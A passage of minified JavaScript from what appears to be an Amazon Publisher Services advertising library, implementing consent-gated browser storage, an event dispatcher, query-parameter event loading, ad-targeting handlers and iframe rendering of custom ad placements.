st="debugSession/end",ct="prepend/events",dt="populator/ran",lt={key:"consent/hasPurposeOneConsent",default:!1},vt=function(){function t(t){var n=this;this.getItem=function(t){var e=n.globalContext.document.cookie.split("; ").reduce((function(n,e){var i=e.split("=");return i[0]===t?decodeURIComponent(i.slice(1).join("=")):n}),"");return e.length>0?e:null},this.removeItem=function(t,e){void 0===e&&(e="/"),n.setItem(t,"",0,e)},this.setItem=function(t,e,i,r){void 0===r&&(r="/");var o=new Date(i);if(!n.isValidDate(o))throw new Error("Invalid expiration date");n.globalContext.document.cookie="".concat(t,"=").concat(e,"; expires=").concat(o.toUTCString(),"; path=").concat(r,";")},this.globalContext=t}return t.prototype.isValidDate=function(t){return t instanceof Date&&!isNaN(t)},t}(),ft=["scope/objectName",st,ct];function ht(t){return null===t||"object"!=typeof t?t:t instanceof Date?new Date(t.getTime()):t instanceof Array?t.reduce((function(t,n){return t.push(ht(n)),t}),[]):t instanceof Set?Array.from(t.values()).reduce((function(t,n){return t.add(ht(n)),t}),new Set):t instanceof Map?Array.from(t.entries()).reduce((function(t,n){return t.set(n[0],ht(n[1])),t}),new Map):t instanceof Object?Object.keys(t).reduce((function(n,e){return n[e]=ht(t[e]),n}),{}):t}var pt,mt=function(){function t(t,n){var e=n.rootName;this.globalContext=n.globalContext;var i=this.globalContext[e].get(t);if(null==i)throw new Error('Missing "'.concat(t,'" account in userspace object'));this.id=t,this.store=i.store,this.queue=i.queue,this.store.has("listeners")||this.store.set("listeners",new Map)}return t.prototype.record=function(t,n){return r(this,void 0,void 0,(function(){var i=this;return o(this,(function(r){switch(r.label){case 0:return[4,new Promise((function(r,o){i.queue.push(new CustomEvent(t,{detail:e({resolve:r,reject:o,source:E.internal},n)}))}))];case 1:return[2,r.sent()]}}))}))},t.prototype.recordListener=function(t,n){return r(this,void 0,void 0,(function(){var i=this;return o(this,(function(r){switch(r.label){case 0:return[4,new Promise((function(r,o){i.queue.push(new CustomEvent(t.name,{detail:e({resolve:r,reject:o,source:E.internal},n)}))}))];case 1:return[2,r.sent()]}}))}))},t.prototype.recordListenerNonBlocking=function(t,n){this.recordListener(t,n).catch((function(t){}))},t.prototype.read=function(t,n){var e,i,r,o,a=this.store.get(t);if(void 0!==a)return a;if(void 0!==(null==n?void 0:n.persist)&&n.persist){var c=this.readLocalStorage(t,{usePrefix:!0});if(void 0!==c)return c}var d=null===(i=null===(e=null==n?void 0:n.default)||void 0===e?void 0:e.generators)||void 0===i?void 0:i.get(t);return void 0!==d?d.apply(void 0,s([],u(null!==(o=null===(r=null==n?void 0:n.default)||void 0===r?void 0:r.args)&&void 0!==o?o:[]),!1)):void 0},t.prototype.write=function(t,n,e){this.store.set(t,n),void 0!==(null==e?void 0:e.persist)&&e.persist&&this.writeLocalStorage(t,n,{usePrefix:!0})},t.prototype.use=function(t,n){var e,i=this.store.get(t.key);if(void 0!==i)e=i;else if(void 0!==(null==n?void 0:n.persist)&&n.persist){var r=this.readLocalStorage(t.key,{usePrefix:!0});null!=r&&(e=r)}var o=null!=e?e:t.default;if("function"==typeof o||!1===(null==n?void 0:n.structuredClone))return o;try{return structuredClone(o)}catch(t){try{return ht(o)}catch(t){return g.logCoreError({id:"Core.library.Account.use",account:null,error:t}),o}}},t.prototype.update=function(t,n,e){var i=n(this.use(t,e));if(void 0!==t.postProcessor&&(i=t.postProcessor(i)),this.store.set(t.key,i),void 0!==(null==e?void 0:e.persist)&&e.persist){if("string"!=typeof i)throw new Error("".concat(JSON.stringify(i)," must be a string to be writtable to browser storage"));this.writeLocalStorage(t.key,i,{usePrefix:!0})}},t.prototype.delete=function(t,n){this.store.delete(t),void 0!==(null==n?void 0:n.persist)&&n.persist&&this.deleteLocalStorage(t,{usePrefix:!0})},t.prototype.remove=function(t,n){this.store.delete(t.key),void 0!==(null==n?void 0:n.persist)&&n.persist&&this.deleteLocalStorage(t.key,{usePrefix:!0})},t.prototype.executeFuncWithConsent=function(t,n){if(!this.isAllowedToAccessInfoOnDevice())throw new Error("Invalid consent. API requires consent before execution.");return n.apply(t)},t.prototype.recordErrorEvent=function(t){g.logError(e(e({},t),{account:this}))},t.prototype.recordStatusChangeEvent=function(t){g.logFeature({id:t.id,account:this,feature:t.status,props:e({},t.props)})},t.prototype.recordGenericEvent=function(t){g.logFeature({id:t.id,account:this,feature:t.id,props:e({},t.props)})},t.prototype.isAllowedToAccessInfoOnDevice=function(){return this.updateUserConsent(),this.use(lt)},t.prototype.isAPStagAllowedToAccessInfoOnDevice=function(){return!0===this.globalContext.apstag._atsaaiod()},t.prototype.updateUserConsent=function(){try{var t=this.isAPStagAllowedToAccessInfoOnDevice();this.update(lt,(function(){return t}))}catch(t){}},t.prototype.getPersistedItemName=function(t){return"".concat("aps").concat(":").concat(this.id).concat(":").concat(t)},t.prototype.isBrowserStorageAllowed=function(t){var n=!1;try{n=this.isAllowedToAccessInfoOnDevice()}catch(t){}return n||ft.includes(t)},t.prototype.setCookieStorage=function(t,n,e,i){var r,o;if(!this.isBrowserStorageAllowed(t))throw new Error("".concat(t," is not allowed to be set on cookie storage"));var a=null!==(r=null==i?void 0:i.usePrefix)&&void 0!==r&&r?this.getPersistedItemName(t):t;return new vt(this.globalContext).setItem(a,n,e,null!==(o=null==i?void 0:i.path)&&void 0!==o?o:"/")},t.prototype.readCookieStorage=function(t,n){var e;if(!this.isBrowserStorageAllowed(t))throw new Error("".concat(t," is not allowed to be read from cookie storage"));var i=null!==(e=null==n?void 0:n.usePrefix)&&void 0!==e&&e?this.getPersistedItemName(t):t;return new vt(this.globalContext).getItem(i)},t.prototype.readLocalStorage=function(t,n){var e;if(!this.isBrowserStorageAllowed(t))throw new Error("".concat(t," is not allowed to be read from browser storage"));var i=null!==(e=null==n?void 0:n.usePrefix)&&void 0!==e&&e?this.getPersistedItemName(t):t;if(i in this.globalContext.localStorage)return this.globalContext.localStorage.getItem(i)},t.prototype.writeLocalStorage=function(t,n,e){var i;if(!this.isBrowserStorageAllowed(t))throw new Error("".concat(t," is not allowed to be written to browser storage"));if("string"!=typeof n)throw new Error("".concat(JSON.stringify(n)," must be a string to be writtable to browser storage"));var r=null!==(i=null==e?void 0:e.usePrefix)&&void 0!==i&&i?this.getPersistedItemName(t):t;this.globalContext.localStorage.setItem(r,n)},t.prototype.deleteLocalStorage=function(t,n){var e;if(!this.isBrowserStorageAllowed(t))throw new Error("".concat(t," is not allowed to be touched/deleted in browser storage"));var i=null!==(e=null==n?void 0:n.usePrefix)&&void 0!==e&&e?this.getPersistedItemName(t):t;this.globalContext.localStorage.removeItem(i)},t.prototype.readSessionStorage=function(t,n){var e;if(!this.isBrowserStorageAllowed(t))throw new Error("".concat(t," is not allowed to be read from browser storage"));var i=null!==(e=null==n?void 0:n.usePrefix)&&void 0!==e&&e?this.getPersistedItemName(t):t;if(i in this.globalContext.sessionStorage)return this.globalContext.sessionStorage.getItem(i)},t.prototype.writeSessionStorage=function(t,n,e){var i;if(!this.isBrowserStorageAllowed(t))throw new Error("".concat(t," is not allowed to be written to browser storage"));if("string"!=typeof n)throw new Error("".concat(JSON.stringify(n)," must be a string to be writable to browser storage"));var r=null!==(i=null==e?void 0:e.usePrefix)&&void 0!==i&&i?this.getPersistedItemName(t):t;this.globalContext.sessionStorage.setItem(r,n)},t.prototype.deleteSessionStorage=function(t,n){var e;if(!this.isBrowserStorageAllowed(t))throw new Error("".concat(t," is not allowed to be touched/deleted in browser storage"));var i=null!==(e=null==n?void 0:n.usePrefix)&&void 0!==e&&e?this.getPersistedItemName(t):t;this.globalContext.sessionStorage.removeItem(i)},t}(),wt="_system",yt=function(t){function e(n,e){return t.call(this,wt,{globalContext:n,rootName:e})||this}return n(e,t),e}(mt),gt=function(){function t(t,n,e){this.globalContext=t,this.rootName=n,this.dispatcher=e}return t.prototype.getAccounts=function(){return this.globalContext[this.rootName]},t.prototype.createUserspaceRoot=function(){null==this.getAccounts()&&(this.globalContext[this.rootName]=new Map)},t.prototype.createSystemAccount=function(){!1===this.getAccounts().has(wt)&&(this.getAccounts().set(wt,{queue:[],store:new Map}),new yt(this.globalContext,this.rootName).store.set(v,Math.random()))},t.prototype.observeRootSet=function(){var t=this;this.getAccounts().set=function(n,e){Map.prototype.set.apply(this,[n,e]),t.equip()}},t.prototype.observeAccountQueuesPush=function(){var t=this;this.getAccounts().forEach((function(n){n.queue.push=function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];Array.prototype.push.apply(this,n),t.dispatcher.P({reason:{method:x.push,events:n}})}}))},t.prototype.overwriteAccountStoresGet=function(){this.getAccounts().forEach((function(t){t.store.get=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return Map.prototype.get.apply(this,t)}}))},t.prototype.defineConvenienceFunctions=function(){var t=this,n=function(n,e,i){var r=t.getAccounts().get(n);void 0!==r&&r.queue.push(new CustomEvent(e,{detail:null!=i?i:{}}))},e=this.globalContext[this.rootName];e.triggerFor=n,e.trigger=function(t,e){n(wt,t,e)},void 0===e._private&&(e._private={}),e._private.CookieStorage=vt},t.prototype.equip=function(){try{this.createUserspaceRoot(),this.createSystemAccount(),this.observeRootSet(),this.observeAccountQueuesPush(),this.overwriteAccountStoresGet(),this.defineConvenienceFunctions()}catch(t){throw new yt(this.globalContext,this.rootName).recordErrorEvent({id:"Core.library.Equiper.equip",error:t}),t}},t}();!function(t){t.info="info",t.warn="warn",t.error="error"}(pt||(pt={}));var bt=function(){function t(){}return t.Instance=function(){return this.M},t.SessionId=function(){return this.T},t.prototype.info=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var e=new Date(Date.now()),i=pt.info;return console.log.apply(console,s([this.getPrefix(e,i)],u(t),!1)),{timestamp:e,logLevel:i}},t.prototype.warn=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var e=new Date(Date.now()),i=pt.warn;return console.warn.apply(console,s([this.getPrefix(e,i)],u(t),!1)),{timestamp:e,logLevel:i}},t.prototype.error=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var e=new Date(Date.now()),i=pt.error;return console.error.apply(console,s([this.getPrefix(e,i)],u(t),!1)),{timestamp:e,logLevel:i}},t.prototype.getPrefix=function(n,e){var i=n.toISOString();return"".concat(i," | ").concat(t.SessionId()," | [").concat(e.toUpperCase(),"]")},t.M=new t,t.T="".concat(Date.now()),t}(),_t=bt.Instance(),xt=function(t){var n,e;if(void 0===t||!Array.isArray(t))return!0;var i=window;do{if(t.includes(null===(n=null==i?void 0:i.location)||void 0===n?void 0:n.hostname))return!0;if(i===window.top)break;e=i,i=i.parent}while(e!==i&&e!==window.top);return!1};function Et(t){return!(t>=1||Number.isNaN(t))&&(t<=0||Math.random()>=t)}var St={key:"_internal/eventSources",default:new Map},Ct={key:"_internal/processedEventSources",default:new Set},Rt=[j.completed,j.error,j.cancelled,j.analytics],kt=function(){function t(t,n){this.globalContext=t,this.rootName=n}return t.prototype.D=function(t){var n;return null!==(n=t.store.get("_config/events/deactivations"))&&void 0!==n?n:new Set},t.prototype.N=function(t,n){return!0===this.D(t).has(n.type)||function(t,n){var e,i,r,o,a,u;try{var s=null===(r=null===(i=null===(e=t.detail)||void 0===e?void 0:e.restrictions)||void 0===i?void 0:i.allow)||void 0===r?void 0:r.hostnames;if(void 0!==s&&!xt(s))return!0;var c=null===(u=null===(a=null===(o=t.detail)||void 0===o?void 0:o.restrictions)||void 0===a?void 0:a.block)||void 0===u?void 0:u.hostnames;if(void 0!==c&&xt(c))return!0}catch(t){return n.recordErrorEvent({id:"hostnames",error:new Error(t)}),!1}return!1}(n,t)||function(t){var n,e,i,r,o,a,u=null===(i=null===(e=null===(n=null==t?void 0:t.detail)||void 0===n?void 0:n.restrictions)||void 0===e?void 0:e.allow)||void 0===i?void 0:i.libraryVersions,s=null===(a=null===(o=null===(r=null==t?void 0:t.detail)||void 0===r?void 0:r.restrictions)||void 0===o?void 0:o.block)||void 0===a?void 0:a.libraryVersions;return!(!Array.isArray(s)||!s.includes(c))||!(!Array.isArray(u)||u.includes(c))}(n)||function(t,n){var e,i,r,o,a,u,s=null===(r=null===(i=null===(e=null==t?void 0:t.detail)||void 0===e?void 0:e.restrictions)||void 0===i?void 0:i.allow)||void 0===r?void 0:r.accounts,c=null===(u=null===(a=null===(o=null==t?void 0:t.detail)||void 0===o?void 0:o.restrictions)||void 0===a?void 0:a.block)||void 0===u?void 0:u.accounts;return!(!Array.isArray(c)||!c.includes(n.id))||!(!Array.isArray(s)||s.includes(n.id))}(n,t)||function(t){var n,e,i,r,o,a,u,s,c=null!==(r=null===(i=null===(e=null===(n=null==t?void 0:t.detail)||void 0===n?void 0:n.restrictions)||void 0===e?void 0:e.allow)||void 0===i?void 0:i.rate)&&void 0!==r?r:1;return!(!Et(null!==(s=null===(u=null===(a=null===(o=null==t?void 0:t.detail)||void 0===o?void 0:o.restrictions)||void 0===a?void 0:a.block)||void 0===u?void 0:u.rate)&&void 0!==s?s:1)&&!Et(c))}(n)},t.prototype.L=function(){var t;return null!==(t=new yt(this.globalContext,this.rootName).store.get(d))&&void 0!==t?t:new Map},t.prototype.U=function(t){var n;return null!==(n=t.store.get("listeners"))&&void 0!==n?n:new Map},t.prototype.q=function(t,n){return this.L().get(n.type)||this.U(t).get(n.type)},t.prototype.F=function(t){var n=this.B(f);return(void 0===t.externalEventCount||t.externalEventCount<n)&&(t.externalEventCount=n,!0)},t.prototype.J=function(t){if(void 0===t.status)return!0;if(t.status===j.started)return!1;if(Rt.includes(t.status))return!1;if(t.status===j.waiting)return!!this.F(t);if(t.status===j.unknown)return!1;if(t.status===j.deactivated)return!1;throw new Error("Event status not explicitely handled: ".concat(t.status))},t.prototype.V=function(t,n){var e;void 0!==(null===(e=n.detail)||void 0===e?void 0:e.timeout)&&t.push(new Promise((function(t,e){setTimeout((function(){return e(new Error('Event "'.concat(n.type,'" timed out')))}),n.detail.timeout)})))},t.prototype.H=function(t,n){var e,i=new yt(this.globalContext,this.rootName),r=null!==(e=i.read(t))&&void 0!==e?e:0;i.write(t,r+n)},t.prototype.G=function(t){new yt(this.globalContext,this.rootName).write(t,0)},t.prototype.B=function(t){var n;return null!==(n=new yt(this.globalContext,this.rootName).read(t))&&void 0!==n?n:0},t.prototype.W=function(t,n,e,i,r){var o;if(!(n in j))throw new Error("Listener returned invalid status: ".concat(t.type," returned ").concat(n));if(this.$(t,n,i,r),n!==j.waiting&&void 0!==(null===(o=t.detail)||void 0===o?void 0:o.resolve))try{t.detail.resolve(e)}catch(t){_t.error(t)}this.P({reason:{method:x.listenerSuccess,events:[t]}})},t.prototype.K=function(t,n,e){void 0!==n&&"string"!=typeof n||(n=new Error(n)),this.$(t,j.error,e),this.Z(t,n),n.context=t.type,e.recordErrorEvent({id:t.type,error:n})},t.prototype.Y=function(t,n,e,i){var r=this.q(e,n);if(void 0===r)throw new Error("No listener found for event: ".concat(n.type));t.push(r({customEvent:n,account:e,systemAccount:i,detail:n.detail,context:e.globalContext}))},t.prototype.X=function(t,n,e){var i=this;Promise.race(t).then((function(t){var r,o,a,u;void 0===t?o=S.completed:"string"==typeof t?o=t:"object"==typeof t&&(o=t.status,a=t.value,u=t.analytics,!0===(null===(r=n.detail)||void 0===r?void 0:r.surfaceAnalytics)&&(void 0===a&&(a={}),a.analytics=u)),i.W(n,o,a,e,u)})).catch((function(t){i.K(n,t,e)}))},t.prototype.tt=function(t,n,e){var i=[];this.Y(i,t,n,e),this.V(i,t),this.X(i,t,n)},t.prototype.nt=function(t,n){var e;if(void 0===t.status){var i=null===(e=t.detail)||void 0===e?void 0:e.error;if(void 0!==i){var r={id:t.type,error:i};"string"==typeof t.detail.source&&(r.eventSource=t.detail.source),n.recordErrorEvent(r)}}},t.prototype.et=function(t,n){var i;if(void 0===t.status){var r=null===(i=t.detail)||void 0===i?void 0:i.analytics;void 0!==r&&(t.status=j.analytics,n.recordStatusChangeEvent({id:t.type,status:t.status,props:e({},r)}))}},t.prototype.it=function(t,n){this.N(n,t)&&this.$(t,j.deactivated,n)},t.prototype.rt=function(t,n){void 0===t.status&&void 0===this.q(n,t)&&this.$(t,j.unknown,n)},t.prototype.Z=function(t,n){var e;if(void 0!==(null===(e=t.detail)||void 0===e?void 0:e.reject))try{t.detail.reject(n),h()&&_t.error(n)}catch(t){_t.error(t)}},t.prototype.ot=function(t,n){var e=new Error('Invalid account ID: "'.concat(n.id,'"'));this.K(t,e,n)},t.ut=function(t){return"string"==typeof t&&!["","undefined","true","false"].includes(t.trim())},t.prototype.st=function(n,e,i){var r;t.ut(e.id)?(this.nt(n,e),this.et(n,e),this.rt(n,e),this.it(n,e),this.J(n)&&(this.$(n,j.started,e),h()&&_t.info("## Execute event: ".concat(n.type," with initial status ").concat(null!==(r=n.status)&&void 0!==r?r:"undefined")),this.tt(n,e,i))):this.ot(n,e)},t.prototype.ct=function(t){var n=new yt(this.globalContext,this.rootName).use(St),e=t.use(Ct);n.forEach((function(n,i){var r;if(!e.has(i)){var o=n.map((function(t){var n=u(t,2),e=n[0],i=n[1];return new CustomEvent(e,{detail:i})}));(r=t.queue).unshift.apply(r,s([],u(o),!1)),t.update(Ct,(function(t){return t.add(i)}))}}))},t.prototype.lt=function(t,n,e){var i=this;this.ct(t),t.queue.forEach((function(e){return i.st(e,t,n)}))},t.prototype.vt=function(t,n){t.status=n,t.statusEvents=null!=t.statusEvents?t.statusEvents:[],t.statusEvents.push(new CustomEvent(n))},t.prototype.ft=function(t,n,i,r){var o,a,u=new CustomEvent("now").timeStamp,s=null===(o=t.statusEvents)||void 0===o?void 0:o.find((function(t){return t.type===j.started})),c=null!=s?u-s.timeStamp:void 0;i.recordStatusChangeEvent({id:t.type,status:n,props:e(e({},r),{source:null===(a=t.detail)||void 0===a?void 0:a.source,timers:{sinceCreated:u-t.timeStamp,sinceStarted:c}})})},t.prototype.$=function(t,n,e,i){var r;t.status!==n&&(h()&&_t.info("### Update ".concat(t.type," from ").concat(null!==(r=t.status)&&void 0!==r?r:"undefined"," to ").concat(n)),this.vt(t,n),this.ft(t,n,e,i))},t.prototype.ht=function(){var t=this,n=new Map;return this.globalContext[this.rootName].forEach((function(e,i){return n.set(i,new mt(i,{globalContext:t.globalContext,rootName:t.rootName}))})),n},t.prototype.wt=function(t){var n;if(!h()){var e=null!==(n=t.store.get(l))&&void 0!==n?n:[];if(e.length>150){var i=e.slice(-100);t.store.set(l,i)}}},t.prototype.yt=function(t){var n,e=null!==(n=t.store.get(l))&&void 0!==n?n:[];e.push.apply(e,s([],u(t.queue.filter((function(t){return void 0!==t.status&&Rt.includes(t.status)}))),!1)),t.store.set(l,e)},t.prototype.gt=function(t){var n;(n=t.queue).splice.apply(n,s([0,t.queue.length],u(t.queue.filter((function(t){return void 0===t.status||!Rt.includes(t.status)}))),!1))},t.prototype.bt=function(){var t=this;this.ht().forEach((function(n){t.yt(n),t.wt(n),t.gt(n)}))},t.prototype._t=function(t){return null==t?void 0:t.filter((function(t){var n,e;return(null===(n=t.detail)||void 0===n?void 0:n.source)!==E.internal&&(null===(e=t.detail)||void 0===e?void 0:e.source)!==E.apstag&&t.status!==j.waiting}))},t.prototype.xt=function(t){var n,e=this._t(t);return null!==(n=null==e?void 0:e.length)&&void 0!==n?n:0},t.prototype.Et=function(t){var n=this.xt(t);this.H(f,n)},t.prototype.St=function(){var t=this,n="_internal/recentDispatches";this.H(n,1);var e=this.B(n);if(e>1e4)throw new Error("Too many dispatches. Aborting");e%100==0&&new yt(this.globalContext,this.rootName).recordGenericEvent({id:"C.l.D.thr",props:{recentDispatchesCount:e}}),setTimeout((function(){t.G(n)}),100)},t.prototype.P=function(t){var n,e,i,r,o,a=this,u=t.reason;try{this.St(),h()&&_t.info('# Dispatch from method "'.concat(u.method,'" on event "').concat(null!==(e=null===(n=u.events)||void 0===n?void 0:n[0].type)&&void 0!==e?e:"undefined",'" with source "').concat(null!==(o=null===(r=null===(i=u.events)||void 0===i?void 0:i[0].detail)||void 0===r?void 0:r.source)&&void 0!==o?o:"undefined",'"\n_________________________________________')),this.Et(u.events);var s=new yt(this.globalContext,this.rootName);this.ht().forEach((function(t){return a.lt(t,s,u)})),this.bt()}catch(t){throw new yt(this.globalContext,this.rootName).recordErrorEvent({id:"C.l.D.dis",error:t}),t}},t}(),At=function(){function t(t,n){this.globalContext=t,this.rootName=n}return t.prototype.subscribe=function(t){try{var n=new yt(this.globalContext,this.rootName),e=null!=n.store.get(d)?n.store.get(d):new Map;n.store.set(d,new Map(s(s([],u(e),!1),u(t),!1)))}catch(t){throw new yt(this.globalContext,this.rootName).recordErrorEvent({id:"Core.library.Subscriber.subscribe",error:t}),t}},t}(),It=function(){function t(t,n){this.globalContext=t,this.rootName=n}return t.prototype.populate=function(){try{var t=new yt(this.globalContext,this.rootName),n=!1;try{n=JSON.parse(t.read(dt))}catch(t){}if(n)return;t.write(dt,JSON.stringify(!0)),this.populateFromPrependStore(),this.populateFromQueryParams()}catch(t){new yt(this.globalContext,this.rootName).recordErrorEvent({id:"Core.library.Populator.populate",error:t})}},t.prototype.populateFromPrependStore=function(){var t=this;this.globalContext[this.rootName].forEach((function(n,e){var i,r,o=new mt(e,{globalContext:t.globalContext,rootName:t.rootName}),a=null!==(r=o.read(ct,{persist:!0}))&&void 0!==r?r:"[]";o.write(ct,JSON.stringify([]));try{var c=JSON.parse(a);if(0===c.length)return;(i=o.queue).push.apply(i,s([],u(c.map(Ot)),!1))}catch(t){console.error("Error processing prepended events",t)}}))},t.prototype.populateFromQueryParams=function(){var t,n,e=null===(n=null===(t=this.globalContext)||void 0===t?void 0:t.location)||void 0===n?void 0:n.search,i=new URLSearchParams(e),r=this.globalContext[this.rootName],o=r.get(wt);jt(i,"aps.trigger").forEach((function(t){o.queue.push(Ot(t))})),jt(i,"aps.triggerFor",!0).forEach((function(t){void 0!==t.accountId&&r.has(t.accountId)&&r.get(t.accountId).queue.push(Ot(t))}));var a=jt(i,"aps_event");r.forEach((function(t){a.forEach((function(n){t.queue.push(Ot(n))}))}))},t}(),jt=function(t,n,e){void 0===e&&(e=!1);var i=t.getAll(n),r=[];return i.forEach((function(t){var n,i=t.split(",");e&&(n=i.shift());var o=i.shift();if(void 0!==o&&o.length>0){var a=decodeURIComponent(i.join(",")),u=void 0;if(a.length>0)try{u=JSON.parse(a)}catch(t){console.error("Error processing query param event",o,u)}r.push({eventName:o.replace(/_/g,"/"),eventDetail:u,accountId:n})}})),r},Ot=function(t){var n;return new CustomEvent(t.eventName,{detail:e({},null!==(n=t.eventDetail)&&void 0!==n?n:{})})},Pt={globalContext:window,rootName:"_aps"},Mt=function(){function t(t,n,e){this.ID=t,this.rootName=e,this.globalContext=n,this.clear()}return t.prototype.clear=function(){var t=this;new yt(this.globalContext,this.rootName).update(St,(function(n){return n.delete(t.ID),n}))},t.prototype.recordListener=function(t,n){var e=this;new yt(this.globalContext,this.rootName).update(St,(function(i){var r=i.get(e.ID);return void 0!==r?r.push([t.name,n]):i.set(e.ID,[[t.name,n]]),i}))},t}(),Tt=function(){function t(t,n){void 0===t&&(t=Pt.globalContext),void 0===n&&(n=Pt.rootName),this.dispatcher=new kt(t,n),this.equiper=new gt(t,n,this.dispatcher),this.subscriber=new At(t,n),this.populator=new It(t,n),this.globalContext=t,this.rootName=n}return t.prototype.createAccount=function(t){var n;if(void 0===t)throw new Error("accountID must be provided");this.globalContext[this.rootName]=null!==(n=this.globalContext[this.rootName])&&void 0!==n?n:new Map;var e=this.globalContext[this.rootName],i={store:new Map,queue:[]};return!1===e.has(t)&&e.set(t,i),new mt(t,{globalContext:this.globalContext,rootName:this.rootName})},t.prototype.subscribe=function(t){this.subscriber.subscribe(t)},t.prototype.equip=function(){this.equiper.equip()},t.prototype.dispatch=function(t){var n=t.reason;this.dispatcher.P({reason:n})},t.prototype.populate=function(){this.populator.populate()},t.prototype.load=function(t){var n=t.listeners;this.equip(),this.subscribe(n),this.dispatch({reason:{method:x.direct}}),this.populate()},t.prototype.registerEventSource=function(t){return this.equip(),new Mt(t,this.globalContext,this.rootName)},t}(),Dt="vnd_prx_segments",Nt="aps_targeting_comscore",Lt=new at({scope:"cxm",object:"comscore",action:"set",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,{status:Ut(n)}]}))}))}}),Ut=function(t){var n=t.readSessionStorage(Nt);if(t.deleteSessionStorage(Nt),null==n)return S.cancelled;try{var e=JSON.parse(n)[Dt];if(null==e)throw new Error;return t.globalContext.googletag.pubads().getSlots().forEach((function(t){t.setTargeting(Dt,e)})),S.completed}catch(t){throw new Error("Malformed targeting object at ".concat(Nt))}},qt="aps_targeting_ias",zt=new at({scope:"cxm",object:"ias",action:"set",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,{status:Ft(n)}]}))}))}}),Ft=function(t){var n=t.readSessionStorage(qt);if(t.deleteSessionStorage(qt),null==n)return S.cancelled;try{var e=JSON.parse(n),i=t.globalContext.googletag;i.pubads().getSlots().forEach((function(t){var n=e.targeting.slots[t.getSlotElementId()];null!=n&&Object.keys(n).forEach((function(e){t.setTargeting(e,n[e])}))}));var r=e.targeting,o=r.brandSafety,a=r.fr,u=r.custom;return null!=o&&Object.keys(o).forEach((function(t){i.pubads().setTargeting(t,o[t])})),null!=u&&Object.keys(u).forEach((function(t){var n=u[t];Array.isArray(n)?n.forEach((function(n){i.pubads().setTargeting(t,n)})):i.pubads().setTargeting(t,n)})),null!=a&&i.pubads().setTargeting("fr",a),S.completed}catch(t){throw new Error("Malformed targeting object at ".concat(qt))}},Bt="aps_targeting_illuma",Jt=new at({scope:"cxm",object:"illuma",action:"set",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,{status:Vt(n)}]}))}))}}),Vt=function(t){var n=t.readSessionStorage(Bt);if(t.deleteSessionStorage(Bt),null==n)return S.cancelled;var e=JSON.parse(n).results;if(null==e)throw new Error("Malformed targeting object at ".concat(Bt));var i=t.globalContext.googletag;return Object.keys(e).forEach((function(t){var n=e[t];i.pubads().setTargeting("".concat("illuma_").concat(t),JSON.stringify(n))})),S.completed},Ht=new at({scope:"cxm",object:"contextual",action:"set",handler:function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return[4,Promise.all([n.recordListener(Lt),n.recordListener(zt),n.recordListener(Jt)])];case 1:return t.sent(),[2,{status:S.completed}]}}))}))}}),Gt=ut([Lt,Ht,zt,Jt]),Wt={key:"customPlacement/hints",default:{}},$t={key:"customPlacement/bidResponses",default:{}},Kt=function(){function t(t,n,i){var r=this;this.CLICK_PREFIX_MACRO="%%CLICK_URL_PREFIX%%",this.PROGRAM_CUSTOM_PLACEMENTS="customPlacements",this.getPageStyles=function(t){return void 0===t&&(t=["p","h1","h2"]),t.map(r.getTagStyle).filter((function(t){return Object.keys(t).length>0})).reduce((function(t,n){return e(e({},t),n)}),{})},this.getContainerStyles=function(t){try{if(!t)return{};var n=window.getComputedStyle(t),e="--aps-custom-container-",i=new Map;return i.set("".concat(e,"width"),n.width),i.set("".concat(e,"margin"),n.margin),i.set("".concat(e,"padding"),n.padding),Object.fromEntries(i.entries())}catch(t){return{}}},this.slotProps=t,this.rawResponse=n,this.Ct=i}return t.prototype.getTagStyle=function(t){var n=this.Ct.getElementsByTagName(t);if(n&&n[0]){var e=window.getComputedStyle(this.Ct.getElementsByTagName(t)[0]),i=new Map,r="--aps-custom-page-";return i.set("".concat(r).concat(t,"-color"),e.color),i.set("".concat(r).concat(t,"-fontFamily"),e.fontFamily),i.set("".concat(r).concat(t,"-fontSize"),e.fontSize),i.set("".concat(r).concat(t,"-fontWeight"),e.fontWeight),i.set("".concat(r).concat(t,"-lineHeight"),e.lineHeight),Object.fromEntries(i)}return{}},t.prototype.getDynamicFrameBodyHeight=function(t,n,i){var r;if(n){null==n||n.contentWindow;var o=(null==n?void 0:n.contentDocument)||(null===(r=null==n?void 0:n.contentWindow)||void 0===r?void 0:r.document),a=null==o?void 0:o.body.scrollHeight;n.style.height="".concat(a,"px");try{var u=e(e({},this.getPageStyles()),this.getContainerStyles(t));Object.keys(u).forEach((function(t){null==o||o.documentElement.style.setProperty(t,u[t])}))}catch(t){}}},t.prototype.render=function(t){return this.Rt(t)},t.prototype.Rt=function(t){var n,e,i,r=this;if(!this.rawResponse||!this.slotProps)return!1;try{var o=this.rawResponse.size.split("x"),a=(null===(n=this.rawResponse.targeting)||void 0===n?void 0:n.amzniid)||this.rawResponse.amzniid,u=(null===(e=this.rawResponse.targeting)||void 0===e?void 0:e.amznadm)||this.rawResponse.amznadm;if(!a)return!1;var s=this.slotProps.kt;if(this.slotProps.location&&this.slotProps.id){var c=this.Ct.createElement("div");null===(i=this.Ct.getElementById(this.slotProps.id))||void 0===i||i.insertAdjacentElement(this.slotProps.location,c),s=c}if(!s)return!1;var d=this.Ct.createElement("iframe");return d.style.marginLeft="0",d.style.marginTop="0",d.style.height="".concat(o[1],"px"),d.style.width="100%",d.setAttribute("data-testid","amzn-asr-ad"),d.setAttribute("scrolling","no"),d.setAttribute("frameborder","0"),d.onload=function(){return r.getDynamicFrameBodyHeight(s,d,u?"amznadm":"admi")},d.srcdoc=u||"",t&&t.clickPrefix&&(d.srcdoc=d.srcdoc.replace(this.CLICK_PREFIX_MACRO,t.clickPrefix)),s.appendChild(d),this.updateSlotAttribute("status","rendered"),!0}catch(t){throw new Error("CustomPlacements: Error while rendering")}},t.prototype.updateSlotAttribute=function(t,n){var e;null===(e=this.slotProps.kt)||void 